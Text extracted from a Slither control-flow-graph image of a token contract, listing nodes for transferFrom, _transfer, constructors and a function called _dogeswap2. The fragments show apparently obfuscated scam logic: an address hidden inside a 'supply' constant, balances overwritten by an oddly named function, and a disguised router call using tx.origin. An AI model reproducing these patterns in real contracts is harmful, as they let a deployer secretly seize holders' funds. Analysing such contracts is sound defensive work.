 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)